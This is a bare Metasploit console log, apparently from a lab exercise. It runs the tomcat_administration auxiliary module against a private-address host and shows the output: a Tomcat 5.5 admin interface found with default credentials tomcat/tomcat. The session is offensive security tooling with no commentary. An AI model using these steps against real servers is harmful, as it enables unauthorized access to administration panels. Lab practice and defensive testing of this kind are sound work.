 msf6 > use auxiliary/admin/http/tomcat_administration
msf6 auxiliary(admin/http/tomcat_administration) > set RHOSTS 192.168.200.4
RHOSTS => 192.168.200.4
msf6 auxiliary(admin/http/tomcat_administration) > options
Module options (auxiliary/admin/http/tomcat_administration):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.200.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
TOMCAT_PASS no The password for the specified username
TOMCAT_USER no The username to authenticate as
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_administration) > run
[*] http://192.168.200.4:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/t
omcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_administration) >